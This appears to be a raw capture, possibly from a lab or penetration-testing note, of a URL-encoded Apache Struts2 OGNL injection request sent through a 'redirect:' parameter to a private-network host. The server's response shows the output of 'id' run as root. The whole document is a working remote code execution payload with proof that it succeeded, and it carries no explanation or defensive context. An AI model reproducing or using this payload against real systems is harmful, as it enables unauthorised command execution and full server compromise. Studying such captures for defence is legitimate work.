 GET /default.action?redirect:
%24%7B%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3Dfalse%2C%23f%3D%23_memberAccess.getClass%28%29.getDeclaredField%28%22allowStaticMethodAccess%22%29%2C%23f.setAccessible%28true%29%2C%23f.set%28%23_memberAccess%2Ctru
e%29%2C%23a%3D%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%23b%3Dnew%20java.io.InputStreamReader%28%23a%29%2C%23c%3Dnew%20java.io.BufferedReader%28%23b%29%2C%23d%3Dnew%20char%5B5000%5D%2C%23c.read%2
8%23d%29%2C%23genxor%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29.getWriter%28%29%2C%23genxor.println%28%23d%29%2C%23genxor.flush%28%29%2C%23genxor.close%28%29%7D HTTP/1.1
Host: 172.16.1.9:8082
HTTP/1.1 200
Transfer-Encoding: chunked
Date: Mon, 29 Jun 2020 06:46:53 GMT
1389
uid=0(root) gid=0(root) groups=0(root)
0